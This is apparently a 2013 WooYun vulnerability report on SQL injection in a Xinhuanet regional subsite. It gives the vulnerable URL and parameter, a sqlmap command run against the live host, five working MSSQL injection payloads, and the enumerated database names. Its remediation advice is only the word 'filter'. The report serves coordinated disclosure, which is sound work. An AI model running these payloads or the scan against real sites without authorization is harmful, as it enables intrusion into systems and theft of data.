漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-039771
漏洞标题:新华网某子站SQL注入漏洞一枚
相关厂商:新华网
漏洞作者: 秋风
提交时间:2013-10-15 10:56
修复时间:2013-11-29 10:57
公开时间:2013-11-29 10:57
漏洞类型:SQL注射漏洞
危害等级:低
自评Rank:5
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-10-15: 细节已通知厂商并且等待厂商处理中
2013-10-19: 厂商已经确认,细节仅向厂商公开
2013-10-29: 细节向核心白帽子及相关领域专家公开
2013-11-08: 细节向普通白帽子公开
2013-11-18: 细节向实习白帽子公开
2013-11-29: 细节向公众公开
简要描述:
见详细说明
详细说明:
通知存在注入点,未做进一步测试!
注入点:http://dp.ha.xinhuanet.com/MessageManager/QueryMessageJoinNum.aspx?ID=98

[qiufeng@AY1303312222074496a2 sqlmap-dev]$ python sqlmap.py -u 'http://dp.ha.xinhuanet.com/MessageManager/QueryMessageJoinNum.aspx?ID=98' --dbs -v 0
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: ID=98'; IF(1897=1897) SELECT 1897 ELSE DROP FUNCTION tTdf--
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: ID=-8177' OR 7097=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(121)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (7097=7097) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(103)+CHAR(118)+CHAR(99)+CHAR(113))) AND 'XnGm'='XnGm
Type: UNION query
Title: Generic UNION query (NULL) - 107 columns
Payload: ID=98' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(121)+CHAR(120)+CHAR(113)+CHAR(65)+CHAR(78)+CHAR(104)+CHAR(122)+CHAR(110)+CHAR(116)+CHAR(122)+CHAR(104)+CHAR(107)+CHAR(115)+CHAR(113)+CHAR(103)+CHAR(118)+CHAR(99)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=98'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=98' WAITFOR DELAY '0:0:5'--
---
available databases [9]:
[*] aspnetdb
[*] leshouDB
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] XhwAggDB
漏洞证明:
修复方案:
过滤
版权声明:转载请注明来源 秋风@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2013-10-19 21:07
厂商回复:
最新状态:
暂无